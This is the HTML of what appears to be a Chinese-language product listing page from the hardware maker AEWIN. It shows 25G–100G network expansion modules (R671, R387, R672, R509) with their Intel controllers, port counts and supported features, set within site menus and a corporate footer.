class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/general-purpose-server-zh-hans/" class="hover:text-blue-300">通用服务器</a> <a href="https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/" class="hover:text-blue-300">边缘计算服务器</a> <a href="https://www.aewin.cn/taxonomy_products/workstation-zh-hans/" class="hover:text-blue-300">工作站</a></div></div><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/110g-zh-hans/" class="hover:text-blue-300">1 ~ 10G</a> <a href="https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/" class="hover:text-blue-300">25G ~ 100G</a> <a href="https://www.aewin.cn/taxonomy_products/mixed-zh-hans/" class="hover:text-blue-300">Mixed</a> <a href="https://www.aewin.cn/taxonomy_products/poe-zh-hans/" class="hover:text-blue-300">PoE+</a> <a href="https://www.aewin.cn/taxonomy_products/qat-zh-hans/" class="hover:text-blue-300">QAT</a></div></div><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/security-zh-hans/" class="hover:text-blue-300">安全</a> <a href="https://www.aewin.cn/taxonomy_products/ipmi-zh-hans/" class="hover:text-blue-300">IPMI</a> <a href="https://www.aewin.cn/taxonomy_products/vga-zh-hans/" class="hover:text-blue-300">VGA</a> <a href="https://www.aewin.cn/taxonomy_products/raid-zh-hans/" class="hover:text-blue-300">RAID</a> <a href="https://www.aewin.cn/taxonomy_products/qat-2-zh-hans/" class="hover:text-blue-300">QAT</a> <a href="https://www.aewin.cn/taxonomy_products/storage-zh-hans/" class="hover:text-blue-300">存储</a> <a href="https://www.aewin.cn/taxonomy_products/pcie-conv-kit-zh-hans/" class="hover:text-blue-300">PCIe Conv Kit</a></div></div></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-11089"> <a href="https://www.aewin.cn/taxonomy_application/workload-zh-hans/" target="">工作负载优化</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-12708"> <a href="https://www.aewin.cn/taxonomy_application/edgeai-zh-hans/" target="">边缘人工智能</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6500"> <a href="https://www.aewin.cn/taxonomy_application/networkcomputing-zh-hans/" target="">网路安全与运算</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6268"> <a href="https://www.aewin.cn/taxonomy_application/sdwan-zh-hans/" target="">软体定义广域网路(SD-WAN)</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6269"> <a href="https://www.aewin.cn/taxonomy_application/application-03-zh-hans/" target="">虚拟化平台技术(NFVI)</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6301"> <a href="https://www.aewin.cn/taxonomy_application/mec-zh-hans/" target="">边缘运算/人工智慧(Edge Computing & AI)</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6302"> <a href="https://www.aewin.cn/taxonomy_application/5g-zh-hans/" target="">5G/开放式虚拟接入网</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-news menu-item-6665"> <a href="https://www.aewin.cn/news/" target="">最新消息</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-exhibitions menu-item-6666"> <a href="https://www.aewin.cn/exhibitions/" target="">展览资讯</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-taxonomy menu-item-object-taxonomy_application menu-item-6304"> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" target="">技术专栏</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-white menu-item-6951"> <a href="https://www.aewin.cn/white/" target="">白皮书</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-6310"> <a href="https://www.aewin.cn/company-profile/" target="">公司简介</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-11711"> <a href="https://www.aewin.cn/about-us/" target="">关于其阳</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-6307"> <a href="https://www.aewin.cn/odm/" target="">ODM / OEM 服务</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type_archive menu-item-object-office menu-item-6952"> <a href="https://www.aewin.cn/office/" target="">全球据点</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-post_type menu-item-object-page menu-item-6312"> <a href="https://www.aewin.cn/welcome-to-join-us/" target="">加入其阳</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"></div></div></nav><nav class="fixed z-30 flex items-center justify-center w-full h-12 bg-white border-gray-900 max-w-1920 x-center lg:hidden border-b-1"> <a href="https://www.aewin.cn"> <img class="pb-1" src="https://www.aewin.cn/wp-content/uploads/2019/09/nav_logo.svg" alt="nav_logo" width="96"> </a> <button class="absolute flex items-center right-10 hamburger"> <img src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/hamburger.svg" alt="hamburger" width="26"> </button> <button class="absolute flex items-center hidden right-10 hamburger-close"> <img src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/hamburger_close.svg" alt="hamburger_close" width="24"> </button><div class="fixed z-30 flex-grow hidden w-full min-h-screen text-lg text-gray-200 bg-white top-48 m-nav"><div class="p-8 uppercase tracking-px-07"> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">产品资讯</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">解决方案</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">产品应用</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">最新消息</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="javascript:;"  class="flex items-center py-4 justify-between m-has-mega-menu"> <span class="mr-2">关于其阳</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a  href="https://www.aewin.cn/sales-and-quotation/"  class="flex items-center py-4 justify-between "> <span class="mr-2">联络我们</span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a> <a href="javascript:;" class="flex items-center justify-between py-4 m-has-mega-menu"> <span class="mr-2"><span class="wpml-ls-native" lang="zh-hans">简体中文</span></span> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div><div class="pl-6 mt-5 font-bold js-item">网通产品</div> <a href="https://www.aewin.cn/taxonomy_products/product-03-zh-hans/" class="py-2 pl-8 js-item"> 高性能系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-04-zh-hans/" class="py-2 pl-8 js-item"> 主流系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-05-zh-hans/" class="py-2 pl-8 js-item"> 标准系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-06-zh-hans/" class="py-2 pl-8 js-item"> 入门级系列 </a> <a href="https://www.aewin.cn/taxonomy_products/product-07-zh-hans/" class="py-2 pl-8 js-item"> 工业防火墙 </a> <a href="https://www.aewin.cn/taxonomy_products/product-01-zh-hans/" class="py-2 pl-8 js-item"> 网通产品 </a><div class="pl-6 mt-5 font-bold js-item">服务器</div> <a href="https://www.aewin.cn/taxonomy_products/general-purpose-server-zh-hans/" class="py-2 pl-8 js-item"> 通用服务器 </a> <a href="https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/" class="py-2 pl-8 js-item"> 边缘计算服务器 </a> <a href="https://www.aewin.cn/taxonomy_products/workstation-zh-hans/" class="py-2 pl-8 js-item"> 工作站 </a> <a href="https://www.aewin.cn/aewin-edge-ai-accelerator-support-guide/" class="py-2 pl-8 js-item"> AEWIN Edge AI加速器支持指南 </a><div class="pl-6 mt-5 font-bold js-item">网路扩充卡</div> <a href="https://www.aewin.cn/taxonomy_products/110g-zh-hans/" class="py-2 pl-8 js-item"> 1 ~ 10G </a> <a href="https://www.aewin.cn/taxonomy_products/25g-100g-zh-hans/" class="py-2 pl-8 js-item"> 25G ~ 100G </a> <a href="https://www.aewin.cn/taxonomy_products/mixed-zh-hans/" class="py-2 pl-8 js-item"> Mixed </a> <a href="https://www.aewin.cn/taxonomy_products/poe-zh-hans/" class="py-2 pl-8 js-item"> PoE+ </a> <a href="https://www.aewin.cn/taxonomy_products/qat-zh-hans/" class="py-2 pl-8 js-item"> QAT </a><div class="pl-6 mt-5 font-bold js-item">其他模组</div> <a href="https://www.aewin.cn/taxonomy_products/security-zh-hans/" class="py-2 pl-8 js-item"> 安全 </a> <a href="https://www.aewin.cn/taxonomy_products/ipmi-zh-hans/" class="py-2 pl-8 js-item"> IPMI </a> <a href="https://www.aewin.cn/taxonomy_products/vga-zh-hans/" class="py-2 pl-8 js-item"> VGA </a> <a href="https://www.aewin.cn/taxonomy_products/raid-zh-hans/" class="py-2 pl-8 js-item"> RAID </a> <a href="https://www.aewin.cn/taxonomy_products/qat-2-zh-hans/" class="py-2 pl-8 js-item"> QAT </a> <a href="https://www.aewin.cn/taxonomy_products/storage-zh-hans/" class="py-2 pl-8 js-item"> 存储 </a> <a href="https://www.aewin.cn/taxonomy_products/pcie-conv-kit-zh-hans/" class="py-2 pl-8 js-item"> PCIe Conv Kit </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/taxonomy_application/workload-zh-hans/" class="py-2 pl-8 js-item"> 工作负载优化 </a> <a href="https://edgeai.aewin.com/9" class="py-2 pl-8 js-item"> 边缘人工智能 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/taxonomy_application/networkcomputing-zh-hans/" class="py-2 pl-8 js-item"> 网路安全与运算 </a> <a href="https://www.aewin.cn/taxonomy_application/sdwan-zh-hans/" class="py-2 pl-8 js-item"> 软体定义广域网路(SD-WAN) </a> <a href="https://www.aewin.cn/taxonomy_application/application-03-zh-hans/" class="py-2 pl-8 js-item"> 虚拟化平台技术(NFVI) </a> <a href="https://www.aewin.cn/taxonomy_application/mec-zh-hans/" class="py-2 pl-8 js-item"> 边缘运算/人工智慧(Edge Computing & AI) </a> <a href="https://www.aewin.cn/taxonomy_application/5g-zh-hans/" class="py-2 pl-8 js-item"> 5G/开放式虚拟接入网 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/news/" class="py-2 pl-8 js-item"> 全部新聞 </a> <a href="https://www.aewin.cn/exhibitions/" class="py-2 pl-8 js-item"> 展览资讯 </a> <a href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" class="py-2 pl-8 js-item"> 技术专栏 </a> <a href="https://www.aewin.cn/white/" class="py-2 pl-8 js-item"> 白皮书 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/company-profile/" class="py-2 pl-8 js-item"> 公司简介 </a> <a href="https://www.aewin.cn/about-us/" class="py-2 pl-8 js-item"> 关于其阳 </a> <a href="https://www.aewin.cn/office/" class="py-2 pl-8 js-item"> 全球据点 </a> <a href="https://www.aewin.cn/odm/" class="py-2 pl-8 js-item"> ODM / OEM 服务 </a> <a href="https://www.aewin.cn/welcome-to-join-us/" class="py-2 pl-8 js-item"> 加入其阳 </a></div><div class="absolute top-0 left-0 flex flex-col hidden w-full h-full p-8 pb-16 overflow-auto bg-white m-mega-menu-child"><div class="flex items-center font-bold text-gray-700 m-back"> <svg x="0px" y="0px" viewbox="0 0 6 10" width="10" class="rotate-180 fill-current"> <polygon points="6,5 1.1,9.9 0,8.7 3.7,5 0,1.3 1.1,0.1 		"/> </svg> <span class="ml-3">Main Menu</span></div> <a href="https://www.aewin.cn/zh-hant/taxonomy_products/25g-100g-zh-hant/" target="" class="py-2 pl-8 js-item"> <span class="wpml-ls-native" lang="zh-hant">繁體中文</span> </a> <a href="https://www.aewin.cn/en/taxonomy_products/25g-100g/" target="" class="py-2 pl-8 js-item"> <span class="wpml-ls-native" lang="en">English</span> </a> <a href="https://www.aewin.cn/ko/taxonomy_products/25g-100g-ko/" target="" class="py-2 pl-8 js-item"> <span class="wpml-ls-native" lang="ko">한국어</span> </a></div></nav><section class="relative overflow-hidden pt-px-210 pb-40 xl:h-500" id="scene-1"> <img class="absolute x-y-center object-cover h-full w-full" src="https://www.aewin.cn/wp-content/uploads/2019/11/shutterstock_13297997902.jpg" alt="product_list_kv" /><div class="flex flex-col items-center justify-center text-white relative px-4 xl:px-0"><div class="flex items-center x-y-center absolute"> <img class="relative mt-2 max-w-none js-image top-10" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/top_triangle.png"
alt="top_triangle"></div><h2 class="text-lg tracking-px-09 relative js-text">Products</h2><h3 id="327" class="text-3xl xl:text-4xl tracking-px-18 relative js-text term_id">25G ~ 100G</h3><p class="js-text tracking-px-08 max-w-708 mx-auto clamp-3 relative text-center"></p></div></section><section class="
hidden
relative pt-3 pb-px-14"><div class="bg-blue-300 opacity-25 w-full h-full absolute top-0 left-0"></div><div class="container mx-auto flex flex-wrap justify-center items-center"><div class="px-4 w-full max-w-332"> <multiselect v-model="product1" placeholder="CPU" :options="[
{ name: 'AMD EPYC', slug: 'amd-epyc-zh-hans' },
{ name: 'AMD EPYC', slug: 'amd-epyc-2-zh-hans-2' },
{ name: 'AMD Ryzen', slug: 'amd-ryzen-zh-hans' },
{ name: 'Cavium', slug: 'cavium-zh-hans' },
{ name: 'Intel Atom', slug: 'intel-atom-zh-hans-2' },
{ name: 'Intel Celeron', slug: 'intel-celeron-zh-hans' },
{ name: 'Intel Core', slug: 'cpu-1-zh-hans-2' },
{ name: 'Intel Pentium', slug: 'intel-pentium-zh-hans' },
{ name: 'intel Xeon', slug: 'intel-xeon-zh-hans' },
]" open-direction="bottom" label="name" :show-labels="false" @input="filterProducts" :allow-empty="false" class="max-w-300 border-blue-700"></multiselect></div><div class="px-4 cursor-pointer z-10 tracking-px-08 text-blue-400 flex flex-col items-center justify-center xl:mr-32 w-full md:w-auto mt-2 md:mt-0" @click="filterShow = !filterShow"> <span>Advanced Filter</span> <svg x="0px" y="0px" viewbox="0 0 10 6" width="11" height="6"> <polygon class="fill-current" points="4.9,6 0,1.1 1.2,0 4.9,3.7 8.6,0 9.8,1.1   "/> </svg></div></div><transition name="fade"><div class="container max-w-1000 flex-wrap mx-auto flex justify-center mt-4 md:mt-px-30" v-if="filterShow"><div class="px-4 py-2 md:py-0 w-full md:w-1/4"> <multiselect v-model="product2" placeholder="Ethernet Ports" :options="[
{ name: 'Bypass (Pair)', slug: 'eth-1-zh-hans-2' },
{ name: 'QSFP28', slug: 'qsfp28-zh-hans' },
{ name: 'RJ45', slug: 'rj45-zh-hans' },
{ name: 'SFP', slug: 'sfp-zh-hans' },
{ name: 'SFP+', slug: 'sfpplus-zh-hans' },
{ name: 'SFP28', slug: 'sfp28-zh-hans' },
]" open-direction="bottom" label="name" :show-labels="false" @input="filterProducts" class="border-blue-700"></multiselect></div><div class="px-4 py-2 md:py-0 w-full md:w-1/4"> <multiselect v-model="product3" placeholder="NIC module slot" :options="[
{ name: '1-4', slug: 'nic-1-zh-hans-2' },
{ name: '5-8', slug: '5-8-zh-hans' },
{ name: '9-12', slug: '9-12-zh-hans' },
]" open-direction="bottom" label="name" :show-labels="false" @input="filterProducts" class="border-blue-700"></multiselect></div><div class="px-4 py-2 md:py-0 w-full md:w-1/4"> <multiselect v-model="product4" placeholder="Expansion Slot" :options="[
{ name: 'M.2', slug: 'm-2-zh-hans' },
{ name: 'mPCIe', slug: 'mpcie-zh-hans' },
{ name: 'OCuLink', slug: 'ex-1-zh-hans-2' },
{ name: 'PCIe x1', slug: 'pcie-x1-zh-hans' },
{ name: 'PCIe x16', slug: 'pcie-x16-zh-hant-zh-hans-2' },
{ name: 'PCIe x16', slug: 'pcie-x16-zh-hans' },
{ name: 'PCIe x4', slug: 'pcie-x4-zh-hans' },
{ name: 'PCIe x8', slug: 'pcie-x8-zh-hant-zh-hans-2' },
{ name: 'PCIe x8', slug: 'pcie-x8-zh-hans' },
]" open-direction="bottom" label="name" :show-labels="false" @input="filterProducts" class="border-blue-700"></multiselect></div><div class="px-4 py-2 md:py-0 w-full md:w-1/4"> <multiselect v-model="product5" placeholder="Form Factor" :options="[
{ name: '1U Rack-mount', slug: '1u-rack-mount-zh-hans-2' },
{ name: '2U Rack-mount', slug: '2u-rack-mount-zh-hans' },
{ name: '3U Rack-mount', slug: '3u-rack-mount-zh-hans' },
{ name: 'Desktop', slug: 'desktop-zh-hans-2' },
{ name: 'DIN-Rail', slug: 'din-rail-zh-hans-2' },
]" open-direction="bottom" label="name" :show-labels="false" @input="filterProducts" class="border-blue-700"></multiselect></div></div> </transition></section><section class="pt-4 pb-24 xl:pb-px-100 xl:pt-8 bg-gray-1600" id="scene-2"><div id="ajax-container" class="container mx-auto flex xl:max-w-1228 flex-col xl:flex-row xl:flex-wrap"><div class="xl:w-1/3 px-px-14 pt-px-28"> <a class="card-product" href="https://www.aewin.cn/products/r671/"> <img class="max-w-250 mx-auto mb-px-6" src="https://www.aewin.cn/wp-content/uploads/2020/12/R671.jpg" alt="Network Expansion Module 1-10G"><div class="text-lg font-bold tracking-px-09 text-blue-400">R671</div><p class="text-sm leading-171 tracking-px-07 text-gray-200 mb-6"> 1 x Intel® E810 <br> 1x或2x 100GbE QSFP28端口 <br> 支持ADQ，DDP，DPDK，RDMA，SR-IOV，VMDq</p><div class="btn-link"> READ MORE</div> </a></div><div class="xl:w-1/3 px-px-14 pt-px-28"> <a class="card-product" href="https://www.aewin.cn/products/r387/"> <img class="max-w-250 mx-auto mb-px-6" src="https://www.aewin.cn/wp-content/uploads/2020/12/R387.jpg" alt=""><div class="text-lg font-bold tracking-px-09 text-blue-400">R387</div><p class="text-sm leading-171 tracking-px-07 text-gray-200 mb-6"> 1x Intel® XL710-BM2 <br> 2x 40GbE QSFP+端口 <br> 支持VMDq，SR-IOV，DDP，DPDK</p><div class="btn-link"> READ MORE</div> </a></div><div class="xl:w-1/3 px-px-14 pt-px-28"> <a class="card-product" href="https://www.aewin.cn/products/r672-2/"> <img class="max-w-250 mx-auto mb-px-6" src="https://www.aewin.cn/wp-content/uploads/2020/12/R672.jpg" alt="Network Expansion Module 1-10G"><div class="text-lg font-bold tracking-px-09 text-blue-400">R672</div><p class="text-sm leading-171 tracking-px-07 text-gray-200 mb-6"> 1 x Intel® E810-CAM1 <br> 4x 25GbE SFP28端口 <br> 支持ADQ，DDP，DPDK，RDMA，SR-IOV，VMDq</p><div class="btn-link"> READ MORE</div> </a></div><div class="xl:w-1/3 px-px-14 pt-px-28"> <a class="card-product" href="https://www.aewin.cn/products/r509/"> <img class="max-w-250 mx-auto mb-px-6" src="https://www.aewin.cn/wp-content/uploads/2020/12/R509.jpg" alt="Network Expansion Module 1-10G"><div class="text-lg font-bold tracking-px-09 text-blue-400">R509</div><p class="text-sm leading-171 tracking-px-07 text-gray-200 mb-6"> 1x Intel® XXV710-AM2 <br> 2x 25GbE SFP28端口 <br> 支持VMDq，SR-IOV，DDP，DPDK</p><div class="btn-link"> READ MORE</div> </a></div></div> <loading :active.sync="isLoading" color="#4387df"></loading></section><footer id="footer" class="bg-gray-800"><div class="bg-gray-800 breadcrumbs"><div
class="container relative flex-row flex-wrap block px-8 pt-6 mx-auto text-sm text-gray-500 max-w-1240 xl:px-4 xl:flex xl:pt-4 tracking-px-07"><p id="breadcrumbs"><span><span><a href="https://www.aewin.cn/">Home</a> <span><a href="https://www.aewin.cn/taxonomy_products/product-08-zh-hans/">网络扩展模块</a> <span class="breadcrumb_last" aria-current="page">25G ~ 100G</span></span></span></span></p><div class="hidden w-full h-px mt-4 bg-gray-400 opacity-2 xl:block"></div></div></div><div class="container flex-row flex-wrap block px-4 pt-6 pb-6 mx-auto max-w-1240 xl:flex"><div
class="flex flex-col flex-wrap flex-auto h-auto mx-auto text-sm text-gray-500 xl:h-56 leading-footer-md tracking-px-07 md:mr-0 xl:mx-0 xl:max-w-full"><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 xl:py-0 leading-footer-xl footer-toggle border-t-1 border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 关于其阳 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/milestones/" target="_self">企业沿革</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://tw.stock.yahoo.com/d/s/dividend_3564.html" target="_blank">历年股利</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://tw.stock.yahoo.com/q/bc?s=3564" target="_blank">股价资讯</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/commitment-and-policy/" target="_self">承诺与政策</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/investor/" target="_self">发言人</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 营运获利 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://mops.twse.com.tw/mops/web/t05st10_ifrs" target="_blank">月营收报告</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/tag_file/quarterly-results/" target="_self">季营收报告</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 年度报告 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/tag_file/annual-reports/" target="_self">年度报告</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 治理专区 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/corporategovernance/" target="_self">公司治理</a></div><div class="hidden px-5 py-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/major_internal_policies_se/" target="_self">主要内部政策</a></div><div class="hidden px-5 pt-1 pb-4 xl:p-0 hover:text-white xl:block border-b-1 xl:border-0 border-gray-1000"> <a href="https://www.aewin.cn/stakeholder-service/" target="_self">利害关系人专区</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 股东会资讯 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/shareholder-meeting/" target="_self">股东会资讯</a></div></div><div><div class="flex items-center justify-between px-4 py-1 font-bold text-gray-400 leading-footer-xl footer-toggle border-b-1 xl:border-0 border-gray-1000 xl:px-0 xl:justify-start"> 产品支援 <img class="inline-block w-2 ml-2 arrow xl:hidden" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/arrow_white_r.svg" alt="arrow_white_r"></div><div class="hidden px-5 pt-4 pb-1 xl:p-0 hover:text-white xl:block"> <a href="https://www.aewin.cn/downlaod-center/" 